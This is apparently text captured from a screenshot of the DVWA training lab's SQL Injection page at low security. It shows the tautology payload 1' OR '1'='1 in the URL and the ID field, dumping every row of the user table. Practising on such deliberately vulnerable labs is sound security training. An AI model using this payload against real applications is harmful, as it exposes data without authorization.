 nerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
Kali NetHunter OffSec Exploit-DB Google Hackin…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7